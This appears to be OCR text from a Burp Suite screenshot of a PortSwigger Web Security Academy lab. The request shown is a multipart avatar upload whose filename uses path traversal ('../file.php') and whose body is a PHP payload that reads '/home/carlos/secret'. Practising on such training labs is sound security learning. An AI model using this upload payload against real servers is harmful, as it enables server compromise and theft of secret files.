 Burp Suite Community Edition Burp Project Intruder Repeater View Help A 28% Mon 18 Aug 20:21
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3
Send Cancel Target: https://0aa200be0493e8e6809ed1b000ea0017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aa200be0493e8e6809ed1b000ea0017.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryyNLivmAdAQ2Tyw6t
24 Content-Disposition: form-data; name="avatar"; filename="../file.php"
25 Content-Type: text/php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryyNLivmAdAQ2Tyw6t
29 Content-Disposition: form-data; name="user"
30
31 wiener
------WebKitFormBoundaryyNLivmAdAQ2Tyw6t
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Inspector
Notes
Custom actions
Ready
Event log All issues Memory: 189.9MB Disabled